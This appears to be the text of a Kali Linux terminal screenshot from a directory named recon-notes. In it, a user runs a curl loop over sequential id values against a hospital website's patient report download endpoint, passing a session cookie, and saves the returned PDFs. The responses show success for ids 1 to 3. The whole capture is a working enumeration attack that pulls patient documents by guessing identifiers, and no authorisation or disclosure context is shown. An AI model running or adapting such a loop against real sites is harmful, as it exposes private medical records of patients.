 1 2 3 4 13:56
dipapus@kali: ~/recon-notes
Session Actions Edit View Help
"https://medirozahospital.com/patient/download.php?id=$id"
id=:
302 text/html; charset=UTF-8
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ rm -f report_.pdf
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ ls -la
total 20
drwxrwxr-x  2 dipapus dipapus 4096 Nov 23 13:54 .
drwx------ 30 dipapus dipapus 4096 Nov 23 13:50 ..
-rw-rw-r--  1 dipapus dipapus  217 Nov 23 13:40 headers.txt
-rw-rw-r--  1 dipapus dipapus  132 Nov 23 13:40 robots.txt
-rw-rw-r--  1 dipapus dipapus  391 Nov 23 13:40 sitemap.xml
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ echo "id=$id:"; curl -s -o report_$id.pdf -w '%{http_code} %{content_type}\n' \
-b 'PHPSESSID=<your-session>' \
"https://medirozahospital.com/patient/download.php?id=$id"
done
zsh: parse error near `done'
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ SID="9fgv0oac61ebk6bssahtia113s"
for id in 1 2 3; do
echo "id=$id:"
curl -s -o "report_${id}.pdf" \
-w '%{http_code} %{content_type}\n' \
-b "PHPSESSID=${SID}" \
"https://medirozahospital.com/patient/download.php?id=${id}"
done
id=1:
200 application/pdf
id=2:
200 application/pdf
id=3:
200 application/pdf
┌──(dipapus㉿kali)-[~/recon-notes]
└─$